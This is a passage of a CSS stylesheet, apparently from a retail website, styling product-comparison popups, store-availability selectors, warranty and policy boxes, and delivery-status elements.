    border-radius: 10px;
    font-size: 14px;
    color: #2f80ed
}

.closecompare a.onlyone {
    width: 100%
}

.closecompare a.doss {
    background: #2f80ed;
    color: #fff;
    font-size: 14px
}

.closecompare a.doss.prevent {
    color: #ddd;
    opacity: .3;
    -moz-opacity: .3;
    -khtml-opacity: .3
}

#suggestss {
    position: relative
}

#suggestss .addcompare {
    position: fixed;
    width: 90%;
    height: 230px;
    display: block;
    bottom: 0;
    top: 0;
    margin: auto;
    left: 0;
    right: 0;
    background: #fff;
    border-radius: 4px;
    z-index: 21000;
    overflow: hidden;
    -webkit-overflow-scrolling: touch
}

label.error {
    color: #d0021c;
    font-size: 13px;
    line-height: 21px;
    display: block;
    margin: 10px 12px 0;
    opacity: .1;
    text-align: center
}

.addcompare #kcc {
    display: block;
    margin: 10px auto;
    width: 95%;
    background: rgba(142, 142, 147, .12);
    border: 0;
    border-radius: 8px;
    padding: 10px 27px 10px 32px
}

input[type=text], input[type=tel], textarea {
    -webkit-appearance: none
}

.addcompare .closeacp {
    position: absolute;
    top: 5px;
    right: 5px;
    font-size: 20px;
    color: #666
}

.addcompare .autocomplete {
    padding: 10px;
    height: 152px;
    overflow: auto;
    width: 100% !important;
    background: #fff;
    position: absolute;
    z-index: 100
}

.addcompare .autocomplete li {
    font-size: 14px;
    margin-bottom: 5px;
    cursor: pointer
}

.addcompare .autocomplete li span {
    display: block;
    overflow: hidden;
    color: #333;
    text-overflow: ellipsis;
    white-space: nowrap;
    line-height: 1.5
}

.addcompare .autocomplete li p {
    color: #d0021b;
    display: inline-block;
    vertical-align: middle
}

.addcompare .autocomplete li .oldprice {
    text-decoration: line-through
}

.close-comppare {
    position: absolute;
    right: 7px;
    top: -30px
}

.close-comppare span {
    background: #fff;
    border: 1px solid #e0e0e0;
    box-sizing: border-box;
    border-radius: 4px;
    padding: 5px 15px
}

.input-text {
    position: relative
}

.input-text i {
    position: absolute
}

.input-text i.iconcate-closess {
    right: 17px;
    top: 13px;
    display: none;
    cursor: pointer
}

.input-text i.iconcate-search {
    left: 20px;
    top: 11px;
    display: block
}

.iconcate-closess {
    background-position: -40px -75px;
    height: 12px !important;
    width: 12px !important
}

.iconcate-search {
    background-position: -145px 0;
    width: 16px !important;
    height: 16px !important;
    vertical-align: text-bottom;
    margin-right: 2px
}

.popup-button {
    position: fixed;
    bottom: 25px;
    left: 15px;
    z-index: 2
}

.bg-black .popup-button {
    z-index: 0
}

a#ss-now {
    padding: 10px 10px;
    background: #fff;
    border-radius: 30px;
    box-shadow: 0 0 15px #999;
    display: none
}

#ss-now .stage {
    width: 90%
}

a#ss-now span label {
    color: #288ad6
}

#loading-compare {
    position: absolute;
    display: block;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background-color: rgba(255, 255, 255, .75);
    z-index: 1000
}

#loading-compare .csslder {
    top: 23%
}

.stickcompare .iconcate-closess {
    background-position: -40px -75px;
    height: 12px !important;
    width: 12px !important
}

.stickcompare .iconcate-search {
    background-position: -145px 0;
    width: 16px !important;
    height: 16px !important;
    vertical-align: text-bottom;
    margin-right: 2px
}

#ss-now {
    color: #288ad6
}

.popup-button .iconcate-ss {
    background-position: -242px -97px;
    width: 16px !important;
    height: 15px !important;
    vertical-align: text-bottom !important;
    margin-right: 2px
}

.stage {
    display: flex;
    justify-content: center;
    align-items: center;
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    margin: 0 auto;
    background-color: rgba(255, 255, 255, .75)
}

@keyframes fx {
    50% {
        -webkit-transform: scale(1);
        transform: scale(1);
        opacity: 1
    }
    100% {
        opacity: 0
    }
}

.stickcompare.stickcompare_new {
    max-width: 1178px;
    top: unset;
    bottom: 0;
    border-radius: 0;
    border-top: 1px solid #e5e5e5
}

.stickcompare.stickcompare_new a.clearall {
    position: absolute;
    right: 0;
    top: -39px;
    padding: 10px 30px 10px 10px;
    border-radius: 8px 8px 0 0;
    color: #000;
    background: #fff;
    box-shadow: 0 -2px 10px #0000001f
}

.stickcompare.stickcompare_new a.clearall i {
    background: unset;
    left: unset;
    right: 25px;
    top: 19px;
    bottom: 0;
    margin: auto;
    width: unset !important;
    height: unset !important;
    position: absolute
}

.stickcompare.stickcompare_new a.clearall i:after, .stickcompare.stickcompare_new a.clearall i:before {
    content: "";
    width: 10px;
    height: 1px;
    background: #333;
    margin-right: 5px;
    transform: rotate(45deg);
    position: absolute
}

.stickcompare.stickcompare_new a.clearall i:after {
    transform: rotate(-45deg);
    left: 7px
}

.stickcompare.stickcompare_new ul.listcompare {
    display: inline-flex;
    width: calc(100% - 25%);
    border: unset
}

.stickcompare.stickcompare_new .listcompare li {
    width: 100%;
    border-right: 1px solid #e0e0e0;
    padding-top: 0
}

.stickcompare.stickcompare_new .listcompare li img {
    width: 60px
}

.stickcompare.stickcompare_new .listcompare a {
    justify-content: center;
    flex-flow: column;
    align-items: center;
    width: unset;
    cursor: pointer
}

.stickcompare.stickcompare_new .listcompare span {
    right: 10px;
    top: 10px
}

.stickcompare.stickcompare_new .listcompare h3 {
    margin: 5px;
    text-align: center
}

.stickcompare.stickcompare_new .closecompare {
    display: inline-block;
    vertical-align: middle;
    width: 25%;
    margin-top: 21px
}

.stickcompare.stickcompare_new .closecompare a.txtremoveall {
    margin: auto;
    width: unset;
    padding: 0
}

.stickcompare.stickcompare_new .closecompare a.doss {
    border-radius: 0;
    margin: 0 auto 10px
}

.stickcompare.stickcompare_new .closecompare a.doss.prevent {
    background: #bdbdbd;
    color: #fff;
    opacity: 1
}

.stickcompare.stickcompare_new .listcompare li.formsg {
    margin: initial;
    border-left: unset;
    border-top: unset;
    border-bottom: unset;
    border-right: 1px solid #e0e0e0;
    border-radius: 0;
    padding: 0;
    display: inline-flex;
    justify-content: center;
    align-items: center
}

.stickcompare.stickcompare_new .listcompare li.formsg p {
    display: block;
    font-size: 12px;
    text-align: center;
    margin: 7px auto 0
}

.stickcompare.stickcompare_new .listcompare .cp-plus>i.icImageCompareNew {
    background: url('/ContentMwg/images/iconcompare/icon_add_desktop.png') no-repeat top center;
    background-size: 45px 45px;
    width: 45px;
    height: 45px
}

.stickcompare.stickcompare_new label.error {
    top: 0;
    z-index: 9;
    background: #000000e3;
    color: #fff !important;
    padding: 10px;
    width: 90%;
    height: max-content;
    margin: 0 5%;
    text-align: center;
    border-radius: 4px;
    position: fixed;
    left: 0;
    right: 0;
    bottom: 0;
    max-width: 400px;
    display: none;
    margin: auto
}

.popup-addsp {
    display: none
}

.popup-addsp.active {
    display: block
}

.popup-addsp .bg-popup {
    position: fixed;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    background: #000;
    opacity: .75;
    z-index: 999
}

.popup-addsp .close-popup {
    position: fixed;
    top: 5vh;
    right: 50px;
    z-index: 999;
    cursor: pointer;
    width: 640px;
    left: 50px;
    margin: auto
}

.popup-addsp .close-popup aside {
    background: #fff;
    padding: 7px 8px;
    border-radius: 4px;
    width: max-content;
    float: right
}

.popup-addsp .close-popup i {
    position: relative;
    display: inline-block;
    vertical-align: middle;
    margin-right: 10px;
    padding: 0
}

.popup-addsp .close-popup i:after, .popup-addsp .close-popup i:before {
    content: "";
    width: 12px;
    height: 1px;
    background: #333;
    margin-right: 5px;
    transform: rotate(45deg) !important;
    position: absolute;
    border-radius: unset;
    top: unset;
    left: unset;
    right: unset;
    margin: unset
}

.popup-addsp .close-popup i:after {
    transform: rotate(-45deg) !important
}

.popup-addsp .close-popup span {
    display: inline-block;
    vertical-align: middle
}

.compare-popup {
    background: #fff;
    position: fixed;
    top: 10vh;
    left: 10px;
    right: 10px;
    border-radius: 5px;
    padding: 15px 10px 50px;
    z-index: 999;
    max-width: 640px;
    margin: auto;
    height: calc(100vh - 20vh);
    overflow-y: scroll
}

.compare-popup h4 {
    display: block;
    overflow: hidden;
    text-align: center;
    padding: 10px
}

.compare-popup .pro-compare {
    display: flex;
    overflow: hidden;
    border: unset;
    justify-content: center
}

.compare-popup .pro-compare li {
    float: left;
    width: 33.33%;
    border: 1px solid #e5e5e5;
    border-right: 0;
    text-align: center;
    padding: 15px 4px 20px 4px;
    margin: 0 0 20px;
    position: relative
}

.compare-popup .pro-compare li h3 {
    overflow: hidden;
    font-size: 14px;
    padding: 0 0 3px 15px;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    text-overflow: ellipsis
}

.compare-popup .pro-compare li:last-child {
    border-right: 1px solid #e5e5e5
}

.compare-popup .pro-compare li img {
    display: block;
    width: 100% !important;
    max-width: 86px;
    margin: 0 auto 5px;
    height: auto;
    position: relative
}

.compare-popup .pro-compare li .box-p {
    display: flex;
    justify-content: left;
    align-items: center;
    padding: 0 0 3px 15px
}

.compare-popup .pro-compare.pro-compare_viewed li .box-p {
    justify-content: center
}

.compare-popup .pro-compare li .box-p p.price-old {
    text-decoration: line-through;
    color: #999
}

.compare-popup .pro-compare li .box-p p, .compare-popup .pro-compare li .box-p span {
    display: block;
    overflow: hidden;
    font-size: 14px;
    margin-right: 5px;
    color: #333
}

.compare-popup .pro-compare li .item-gift {
    font-size: 12px;
    display: block;
    width: 100%;
    padding: 0 10px 3px 15px;
    color: #333
}

.compare-popup .pro-compare li .item-gift b {
    font-weight: normal
}

.compare-popup .pro-compare li .item-img {
    position: relative
}

.compare-popup .pro-compare li .item-img img.lbliconimg {
    width: 36px !important;
    margin: unset;
    max-width: unset;
    left: 10px;
    bottom: 0;
    position: absolute
}

.compare-popup .pro-compare li .item-img img.lbliconimg.lbliconimg_44 {
    left: 150px;
    bottom: 0;
    top: 0
}

.compare-popup .pro-compare li .item-img img.lbliconimg.lbliconimg_2002 {
    height: 30px;
    bottom: 0
}

.compare-popup .pro-compare li strong.price {
    font-size: 12px;
    color: #000;
    padding: 0 0 4px 0
}

.compare-popup .pro-compare li strong.price.twoprice {
    background: none;
    display: block
}

.compare-popup .pro-compare li p.item-txt-online, .compare-popup .pro-compare li p.item-txt-online {
    padding: 0 0 3px 0
}

.compare-popup .pro-compare .pro-nrview {
    display: block;
    overflow: hidden;
    font-size: 12px;
    color: #2f80ed;
    position: absolute;
    left: 0;
    right: 0;
    bottom: 6px;
    margin: auto
}

.compare-popup #searchproductcompare {
    display: block
}

.compare-popup #searchproductcompare .find-sp {
    display: block;
    position: relative;
    overflow: hidden
}

.compare-popup #searchproductcompare .find-sp input {
    display: block;
    overflow: hidden;
    width: 100%;
    border: 1px solid #d0d0d0;
    border-radius: 4px;
    padding: 10px 0 10px 30px;
    box-sizing: border-box
}

.compare-popup #searchproductcompare .find-sp i {
    position: absolute;
    top: 12px;
    left: 8px
}

.compare-popup #searchproductcompare ul li {
    float: unset;
    display: block;
    width: 100%;
    margin: auto;
    text-align: left;
    border-left: unset;
    border-right: unset
}

.compare-popup #searchproductcompare ul li:last-child {
    border-bottom: 0
}

.compare-popup #searchproductcompare ul li .pro-nrview {
    left: unset;
    right: 10px;
    bottom: 12px
}

.compare-popup #searchproductcompare .pro-compare li strong.price {
    display: inline-flex;
    vertical-align: middle;
    padding: 0 0 3px 15px
}

.compare-popup #searchproductcompare li img {
    float: left;
    width: 100%;
    max-width: 45px;
    margin-right: 10px
}

.compare-popup #searchproductcompare ul {
    display: none;
    overflow: hidden;
    border: 1px solid #d0d0d0;
    border-radius: 4px;
    margin: 2px 0
}

.compare-popup #searchproductcompare ul li {
    display: block;
    overflow: hidden;
    border-top: 0;
    padding: 10px;
    border-top: 1px solid #d0d0d0;
    border-bottom: unset;
    max-width: unset;
    box-sizing: border-box
}

.compare-popup #searchproductcompare ul li:first-child {
    border-top: 0
}

.compare-popup #searchproductcompare ul li .item-img {
    height: 50px;
    float: left;
    width: 60px
}

.compare-popup #searchproductcompare ul li .item-img img {
    float: left;
    width: 80%;
    margin-right: 10px;
    height: auto
}

.compare-popup #searchproductcompare ul li img {
    float: left;
    width: 100%;
    max-width: 45px;
    margin-right: 10px
}

.compare-popup #searchproductcompare ul li .text-sr {
    display: block;
    overflow: hidden
}

.compare-popup #searchproductcompare li .text-sr span {
    display: block;
    overflow: hidden;
    font-size: 12px
}

.compare-popup #searchproductcompare li .text-sr p {
    display: block;
    overflow: hidden;
    padding: 3px 0 0
}

.compare-popup #searchproductcompare .text-sr p strong {
    float: left;
    color: #d0021c
}

.compare-popup #searchproductcompare .text-sr p a {
    float: right;
    font-size: 12px;
    color: #2f80ed
}

.compare-popup .pro-compare li .item-rating, .compare-popup .pro-compare li .item-label, .compare-popup .pro-compare li .item-txt-online, .compare-popup .pro-compare li .item-compare, .compare-popup .pro-compare li .result-label, .compare-popup .pro-compare li .item-bottom, .compare-popup #searchproductcompare .pro-compare li strong.price.twoprice, .compare-popup #searchproductcompare .pro-compare li .box-p, .compare-popup #searchproductcompare .pro-compare li .item-gift {
    display: none
}

.errorcompare {
    overflow: hidden;
    position: fixed;
    top: 0;
    z-index: 9;
    background: #000000e3;
    color: #fff;
    padding: 10px;
    height: max-content;
    width: 90%;
    margin: auto;
    text-align: center;
    border-radius: 4px;
    left: 0;
    right: 0;
    bottom: 0;
    display: none;
    max-width: 400px;
    font-size: 13px
}

.icondetail-pin {
    background-position: 0 -120px;
    height: 32px;
    width: 32px
}

.icondetail-hutchankhong {
    background-position: -40px -120px;
    height: 32px;
    width: 32px
}

.icondetail-giaohang {
    background-position: -80px -120px;
    height: 32px;
    width: 32px
}

.icondetail-other {
    background-position: -121px -154px;
    height: 26px !important;
    width: 26px !important;
    margin-top: 5px
}

.icondetail-pin {
    background-position: 0 -120px;
    height: 32px;
    width: 32px
}

.icondetail-trainghiem {
    background-position: -149px -155px;
    height: 25px !important;
    width: 25px !important;
    margin-top: 10px
}

.icondetail-1doi1 {
    background-position: -93px -150px;
    height: 30px !important;
    width: 26px !important
}

.policy_intuitive h4 {
    font-size: 15px;
    font-weight: 700;
    text-align: center;
    text-transform: uppercase;
    color: #459b43;
    max-width: 95%;
    margin: 7px auto;
    line-height: 1.5
}

.policy {
    padding: 0 10px
}

.policy__list>li {
    align-items: center;
    border-bottom: 1px solid #f1f1f1;
    display: flex
}

.policy__list li .iconl {
    width: 32px
}

.policy__list li:last-child {
    border-bottom: none
}

.policy__list li p {
    line-height: 20px;
    padding-left: 10px
}

.policy__list li p label {
    display: block
}

.policy__list li a {
    color: #2f80ed;
    display: inline
}

.policy__list li em {
    font-style: normal;
    font-weight: bold
}

.icondetailV3-gh1h {
    background-position: -117px -117px;
    width: 19px;
    height: 21px;
    float: left;
    margin: 4px 0 0
}

.tsh {
    background-color: #ecf7ed;
    border-radius: 3px;
    border: solid 1px #c4ddc8;
    margin: 5px 10px 10px;
    padding: 0 10px;
    font-weight: bold;
    line-height: 30px;
    clear: both
}

.tsh span {
    line-height: 30px;
    padding-left: 10px;
    border-left: 1px solid #c4ddc8;
    display: block;
    margin-left: 28px
}

.tsh span a {
    color: #30a43b
}

.wrap_wrtp {
    overflow: hidden;
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    height: 115vh;
    background: rgba(0, 0, 0, .5);
    z-index: 1000
}

.wrap_wrtp .pop {
    display: block;
    overflow: hidden;
    position: relative;
    width: 95%;
    max-width: 640px;
    margin: 5vh auto;
    max-height: 80vh;
    background: #fff;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
    top: 3vh
}

.wrap_wrtp .pop strong {
    font-size: 12px;
    color: #000
}

.wrap_wrtp .pop .hdpop {
    padding: 10px 30px 10px 5px;
    border-bottom: solid 1px #ccc;
    font-size: 15px;
    background: #ffd901;
    color: #333;
    font-weight: bold;
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    z-index: 3
}

.wrap_wrtp .pop .ctW {
    padding: 0 10px 10px;
    line-height: 20px;
    font-size: 13px;
    overflow-y: scroll;
    overflow-x: hidden;
    max-height: calc(74vh - 10px);
    margin-top: 38px
}

.wrap_wrtp .pop .xct {
    width: 160px;
    text-align: center;
    margin: 10px auto;
    border: solid 1px #288ad6;
    border-radius: 5px;
    color: #288ad6;
    display: block;
    padding: 5px;
    font-weight: bold
}

.wrap_wrtp .pop .ctW .tlt {
    display: block;
    font-weight: bold
}

.wrap_wrtp .pop .ctW .cs {
    margin-top: 15px
}

.wrap_wrtp .pop .ctW table {
    display: flex;
    width: 100% !important
}

.wrap_wrtp .pop .ctW table td {
    padding: 5px;
    font-size: 12px
}

.wrap_wrtp .pop .ctW tr td {
    flex: 1
}

.wrap_wrtp .pop .ctW tr td:first-child {
    flex: 2
}

.wrap_wrtp .pop .hdpop .closehd {
    float: right;
    color: #333;
    height: 25px;
    width: 25px;
    position: absolute;
    top: 8px;
    right: 4px;
    font-size: 23px;
    text-align: center;
    cursor: pointer;
    font-style: normal;
    box-sizing: border-box;
    padding-top: 3px
}

.dmx-site .wrap_wrtp .pop .hdpop .closehd {
    color: #fff;
    font-size: 18px
}

.wrap_wrtp.dmx-popup .pop::-webkit-scrollbar {
    width: 0;
    background: transparent
}

.wrap_wrtp.dmx-popup {
    display: none
}

.wrap_wrtp.dmx-popup .pop {
    top: 0
}

.dmx-site .wrap_wrtp .hdpop {
    background: #4a90e2;
    color: #fff;
    font-weight: bold;
    font-size: 13px
}

.wrap_wrtp.dmx-popup strong {
    font-weight: bold;
    font-size: 13px
}

.wrap_wrtp.dmx-popup .overscroll {
    overflow: scroll;
    max-height: 74vh
}

.dmx-popup .title {
    font-size: 14px;
    font-weight: bold;
    color: #333;
    text-transform: uppercase;
    margin: 4px 0 8px
}

.dmx-popup .title>span {
    display: block;
    font-size: 13px;
    font-weight: normal;
    text-transform: initial;
    padding: 4px 0;
    color: #f7812a;
    position: relative;
    border-radius: 2px
}

.warranty-box {
    padding: 50px 5% 10px 5%
}

.warranty-box ul {
    margin: 0 15px;
    list-style: disc;
    font-size: 12px
}

.warranty-box>p {
    margin: 5px 0
}

.warranty-box a {
    font-size: 13px;
    color: #288ad6
}

.warranty-box a:after {
    content: '';
    width: 0;
    height: 0;
    border-left: 5px solid #288ad6;
    border-top: 5px solid transparent;
    border-bottom: 5px solid transparent;
    display: inline-block;
    margin-left: 5px;
    position: relative;
    top: 1px
}

.change-box {
    padding: 10px 10px 20px;
    background: #f3f3f3
}

.block-change {
    background: #fff;
    padding: 0 5px 0;
    border-radius: 4px;
    margin-top: 10px
}

.block-change p {
    font-size: 13px
}

.block-change h3 {
    padding: 10px 15px 10px 10px;
    color: #288ad6;
    position: relative;
    border-bottom: 1px solid #f3f3f3;
    cursor: pointer
}

.block-change h3::after {
    content: "";
    width: 0;
    right: 0;
    border-left: 5px solid transparent;
    border-top: 5px solid #288ad6;
    border-right: 5px solid transparent;
    position: absolute;
    right: 0;
    top: 44%;
    transform: rotate(180deg)
}

.block-change h3.down::after {
    transform: rotate(0)
}

.view-full {
    margin: 10px 3px 0
}

.view-full a {
    position: relative;
    color: #288ad6
}

.view-full a::before {
    content: '';
    width: 0;
    height: 0;
    border-left: 5px solid #288ad6;
    border-top: 5px solid transparent;
    border-bottom: 5px solid transparent;
    position: absolute;
    right: -10px;
    top: 3px
}

.content-insider {
    padding: 10px;
    display: none
}

.content-insider.show {
    display: block
}

.content-insider>p {
    margin: 10px 0
}

.content-insider ul {
    list-style: disc;
    padding-left: 20px
}

.content-insider ul li {
    font-size: 13px;
    font-weight: normal
}

#hubOLOL {
    position: fixed;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    background-color: rgba(0, 0, 0, .5);
    z-index: 999;
    display: flex;
    justify-content: center;
    align-items: center
}

#hubOLOL .hubContainer {
    background-color: #fff;
    width: 100%;
    padding: 10px;
    overflow-y: auto;
    overflow-x: hidden;
    height: 100%
}

#hubOLOL .hubTitle {
    border-bottom: 1px solid #f1f1f1;
    padding-bottom: 10px;
    margin-bottom: 10px;
    display: flex;
    align-items: center
}

#hubOLOL .hubTitle>span {
    flex: 1;
    font-weight: 700
}

#hubOLOL .hubTitle>a {
    flex: 1;
    max-width: 66px;
    text-align: center;
    border: 1px solid #f1f1f1;
    padding: 8px 3px
}

#hubOLOL .hubTitle>a:hover {
    text-decoration: none
}

#hubOLOL .hubTitle>a>span {
    margin-right: 7px
}

#hubOLOL ul {
    padding-left: 15px;
    list-style: disc
}

#hubOLOL li {
    margin-bottom: 10px;
    display: list-item;
    overflow: visible;
    padding: 0 0 5px;
    font-size: 14px;
    line-height: 1.5;
    color: #333
}

#hubOLOL li>a {
    white-space: nowrap
}

.box-available {
    width: 100%;
    height: 100vh;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    z-index: 30000;
    background: #fff;
    position: fixed;
    margin: auto;
    padding: 15px;
    overflow: hidden;
    display: none
}

.box-available .box-province {
    padding-bottom: 15px
}

.box-available .box-province aside {
    width: 50%;
    float: left
}

.box-available .box-province .scroll {
    display: block;
    overflow-y: auto;
    overflow-x: hidden;
    max-height: 220px
}

.box-available .title {
    width: 100%;
    display: block;
    vertical-align: middle;
    font-size: 16px;
    font-weight: bold;
    margin-top: 25px
}

.box-available .boxprov {
    width: 100%;
    display: block;
    vertical-align: middle;
    margin: 0;
    position: relative
}

.box-available .boxprov .listcity {
    width: 100%;
    top: 55px;
    left: 0
}

.box-available .boxprov .listcity:before, .box-available .boxprov .listcity::after {
    left: 100px
}

.box-available .boxprov .listdist {
    top: 55px;
    left: 0;
    width: 100%
}

.box-available .boxprov .listdist:before, .box-available .boxprov .listdist::after {
    right: 80px
}

.box-available .city {
    width: calc(50% - 10px);
    margin: 10px 0;
    padding: 0 10px;
    cursor: pointer
}

.box-available .city span {
    width: 80%;
    color: #000
}

.box-available .city:after {
    border-top: 6px solid #1f77ef
}

.box-available .dist {
    width: calc(50% - 5px);
    margin: 10px 0;
    padding: 0 10px;
    cursor: pointer
}

.box-available .dist span {
    width: 80%
}

.box-available .dist:after {
    border-top: 6px solid #1f77ef
}

.box-available .box-store {
    padding-top: 10px
}

.box-available .box-store span {
    font-size: 13px;
    padding-bottom: 10px;
    display: block;
    text-transform: uppercase;
    font-weight: bold
}

.box-available .box-store ul {
    height: 70vh;
    overflow: hidden;
    overflow-y: auto
}

.box-available .box-store ul li {
    padding: 5px 15px 5px 20px;
    font-size: 13px;
    position: relative
}

.box-available .box-store ul li:before {
    content: "●";
    font-size: 12px;
    color: #c4c4c4;
    position: absolute;
    left: 4px;
    top: 4px
}

.box-available .istock-close {
    position: absolute;
    top: 15px;
    right: 13px;
    color: #999;
    z-index: 999999;
    font-size: 25px
}

.box-available .scroll {
    max-height: 250px;
    overflow: hidden;
    overflow-y: auto
}

.boxcontainer-store {
    position: relative;
    border-top: 1px solid #d1d1d1;
    display: inline-block;
    width: 100%
}

.box-available .overlayloading {
    background: rgba(241, 241, 241, .28);
    position: absolute;
    top: 0;
    bottom: 0;
    right: 0;
    left: 0;
    z-index: 990;
    clear: both;
    text-align: center;
    overflow: hidden;
    display: none
}

.box-available .overlayloading p {
    position: absolute;
    top: 44%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%)
}

.box-available .overlayloading .cswrap {
    position: absolute;
    top: 55%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%)
}

.box-available .overlayloading .cswrap .csdot {
    width: 8px;
    height: 8px;
    border: 1px solid #288ad6;
    background: #288ad6;
    border-radius: 50%;
    float: left;
    margin: 0 2px;
    -webkit-transform: scale(0);
    transform: scale(0);
    -webkit-animation: fx 1000ms ease infinite 0ms;
    animation: fx 1000ms ease infinite 0ms;
    box-shadow: 0 2px 2px 0 rgba(0, 0, 0, .1)
}

.box-available .overlayloading .cswrap .csdot:nth-child(2) {
    -webkit-animation: fx 1000ms ease infinite 300ms;
    animation: fx 1000ms ease infinite 300ms
}

.box-available .overlayloading .cswrap .csdot:nth-child(3) {
    -webkit-animation: fx 1000ms ease infinite 600ms;
    animation: fx 1000ms ease infinite 600ms
}

@-webkit-keyframes fx {
    50% {
        -webkit-transform: scale(1);
        transform: scale(1);
        opacity: 1
    }
    100% {
        opacity: 0
    }
}

@keyframes fx {
    50% {
        -webkit-transform: scale(1);
        transform: scale(1);
        opacity: 1
    }
    100% {
        opacity: 0
    }
}

.key-selling {
    padding: 0 10px 10px
}

.border-line {
    margin-top: 15px;
    padding-top: 10px;
    border-top: 5px solid #dedede
}

.border-line-pm {
    border-top: 5px solid #dedede
}

.key-selling .title_text {
    padding: 5px 0
}

.key-selling li {
    display: block;
    font-size: 14px;
    color: #333;
    line-height: 22px;
    padding: 0;
    border: none
}

.key-selling li:before {
    content: '•';
    color: #999;
    display: inline-block;
    vertical-align: middle;
    margin-right: 5px;
    font-size: 14px
}

.key-selling>span {
    font-size: 14px;
    color: #333;
    line-height: 22px;
    padding: 0;
    display: block
}

.key-selling>span:before {
    content: '•';
    color: #999;
    display: inline-block;
    vertical-align: middle;
    margin-right: 5px;
    font-size: 14px
}

.key-selling a {
    width: auto;
    color: #2f80ed
}

.box-available .city {
    float: left;
    position: relative;
    width: calc(50% - 5px);
    border: 1px solid #d9d9d9;
    background: #fff;
    border-radius: 3px;
    line-height: 38px;
    font-size: 14px;
    color: #333;
    padding: 0 1.5%;
    max-height: 38px
}

.box-available .city span {
    display: inline-block;
    width: 86%;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis
}

.box-available .city:after {
    content: '';
    width: 0;
    right: 0;
    border-top: 6px solid #999;
    border-left: 6px solid transparent;
    border-right: 6px solid transparent;
    display: inline-block;
    vertical-align: middle;
    margin: 16px 5px 0 0;
    float: right
}

.box-available .listcity {
    display: none;
    overflow: visible;
    position: absolute;
    top: 55px;
    left: 10px;
    right: 10px;
    background: #fff;
    border: 1px solid #ccc;
    border-radius: 4px;
    padding-bottom: 10px;
    z-index: 2
}

.box-available .listcity aside {
    float: left;
    width: 50%
}

.box-available .listcity:before, .box-available .listcity:after {
    content: '';
    position: absolute;
    bottom: 100%;
    left: 50px;
    width: 0;
    height: 0;
    border-bottom: 10px solid #ccc;
    border-left: 10px solid transparent;
    border-right: 10px solid transparent
}

.box-available .listcity:after {
    border-width: 9px;
    margin-left: 1px;
    border-bottom-color: #fff
}

.box-available .listcity a {
    display: block;
    padding: 10px 10px 0;
    font-size: 14px;
    cursor: pointer
}

.box-available .listcity a.act {
    font-weight: bold
}

.box-available .dist {
    float: right;
    position: relative;
    width: calc(50% - 5px);
    border: 1px solid #d9d9d9;
    background: #fff;
    border-radius: 3px;
    line-height: 38px;
    font-size: 14px;
    color: #333;
    padding: 0 1.5%;
    max-height: 38px
}

.box-available .dist span {
    display: inline-block;
    width: 86%;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis
}

.box-available .dist:after {
    content: '';
    width: 0;
    right: 0;
    border-top: 6px solid #999;
    border-left: 6px solid transparent;
    border-right: 6px solid transparent;
    display: inline-block;
    vertical-align: middle;
    margin: 16px 5px 0 0;
    float: right
}

.box-available .listdist {
    display: none;
    overflow: visible;
    position: absolute;
    top: 55px;
    left: 10px;
    right: 10px;
    background: #fff;
    border: 1px solid #ccc;
    border-radius: 4px;
    padding-bottom: 10px;
    z-index: 2
}

.box-available .listdist:before, .box-available .listdist:after {
    content: '';
    position: absolute;
    bottom: 100%;
    right: 70px;
    width: 0;
    height: 0;
    border-bottom: 10px solid #ccc;
    border-left: 10px solid transparent;
    border-right: 10px solid transparent
}

.box-available .listdist:after {
    border-width: 9px;
    margin-right: 1px;
    border-bottom-color: #fff
}

.box-available .listdist a {
    display: block;
    padding: 10px 10px 0;
    font-size: 14px;
    cursor: pointer
}

.box-available .listdist a.act {
    font-weight: bold
}

.box-available .listdist aside {
    float: left;
    width: 50%
}

.box-available .searchlocal {
    display: block;
    overflow: hidden;
    padding: 10px 10px 0
}

.box-available .searchlocal .icondmx-topsearch {
    top: 10px
}

.box-available .searchlocal form {
    display: block;
    border: 1px solid #d9d9d9;
    border-radius: 4px;
    background: #fff;
    height: 34px;
    position: relative
}

.box-available .searchlocal input {
    display: block;
    border: 0;
    background: #fff;
    padding: 5px;
    height: 32px;
    border-radius: 4px;
    width: 90%
}

.box-available .searchlocal .submit {
    position: absolute;
    top: 0;
    right: 0;
    padding: 8px 10px;
    background: #fff;
    height: 16px;
    border-radius: 0 3px 3px 0;
    border: 0;
    height: 30px
}

.box-available .searchlocal .reset {
    display: block;
    position: absolute;
    top: 0;
    right: 34px;
    width: 30px;
    height: 34px;
    border: 0;
    background: #fff;
    border: 0
}

#popup-oldpolicy {
    position: fixed;
    z-index: 999;
    left: 0;
    top: 0;
    width: 100%;
    height: 100vh;
    background: rgba(0, 0, 0, .85)
}

#popup-oldpolicy div {
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    margin: auto;
    background-color: #fff;
    border-radius: 4px;
    padding: 20px 30px;
    width: 300px;
    height: 120px
}

#popup-oldpolicy div p {
    line-height: 1.5;
    margin-bottom: 10px;
    text-align: center;
    font-size: 16px
}

#popup-oldpolicy div p:last-child {
    margin-bottom: 0
}

#popup-oldpolicy div a {
    display: block;
    border: 1px solid #288ad6;
    padding: 10px 0;
    text-align: center;
    border-radius: 4px
}

.xtoydays {
    border-radius: 5px;
    padding: 0;
    margin-bottom: 10px
}

.xtoydays.applianciesOLOL {
    margin: 10px 10px 10px
}

.xtoydays .shcode {
    color: #333;
    line-height: 1.5;
    padding-top: 5px
}

.xtoydays .shcode>b {
    color: #d0021b
}

#status-delivery .lddl, #status-delivery-2price .lddl {
    min-height: 60px;
    border-radius: 4px;
    background: #f9f9f9;
    position: relative;
    margin-bottom: 10px
}

.xtoydays .shcode .detail-fee {
    width: 16px;
    height: 16px;
    display: inline-block;
    background: #468ee5;
    color: #fff;
    text-align: center;
    border-radius: 50%;
    margin: 0;
    font-style: normal;
